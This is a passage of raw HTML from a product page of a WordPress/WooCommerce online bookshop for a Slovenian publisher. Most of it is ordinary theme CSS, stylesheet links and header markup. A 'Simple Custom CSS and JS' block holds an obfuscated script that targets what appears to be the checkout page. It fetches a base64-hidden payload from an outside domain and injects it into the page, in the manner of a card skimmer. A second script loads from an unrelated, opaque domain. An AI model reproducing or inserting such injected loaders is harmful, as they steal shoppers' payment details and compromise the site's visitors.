[data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/umri-gusteru/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=824' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fumri-gusteru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fumri-gusteru%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-824 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
